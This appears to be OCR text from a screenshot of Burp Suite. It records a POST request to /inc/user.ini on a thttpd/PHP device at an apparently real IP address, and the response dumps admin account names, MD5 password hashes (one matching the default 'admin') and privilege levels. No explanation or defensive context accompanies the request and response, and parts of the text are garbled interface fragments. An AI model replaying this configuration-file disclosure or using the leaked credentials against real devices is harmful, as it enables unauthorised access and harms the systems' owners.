 /inc/user.ini
php
火狐官方站点 Google 翻译 最常访问 工作 Yandex 国家信息安全漏洞共... ZoomEye - Cybersp... FreeBuf.COM | 关注... 安全客 - 有思想的安... 补天 - 企业和白帽子... 中国国家信息安全漏...
404 Not Found
The requested URL '' was not found on this server.
thttpd/2.21b PHP/20030920
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited b...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://78.92.252.141 ?
Request
Raw Params Headers Hex
POST /inc/user.ini HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: langset=EN; PHPSESSID=t6vtjv9f15eb0vgnaqmm1epb70
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 HTTP
Server: thttpd/2.21b PHP/20030920
Content-Type: text/plain; charset=utf-8
Date: Mon, 23 Jul 2018 21:56:03 GMT
Last-Modified: Wed, 06 Dec 2017 08:50:24 GMT
Accept-Ranges: bytes
Content-Length: 197
Connection: keep-alive
[admin]
passwd=41805614bd845d1f2b5155b3b7898a8a
level=0
enable=1
[admin2]
passwd=21232f297a57a5a743894a0e4a801fc3
level=1
enable=0
[admin3]
passwd=21232f297a57a5a743894a0e4a801fc3
level=2
enable=0
? < + > Type a search term 0 matches
Done 444 bytes | 1,297 millis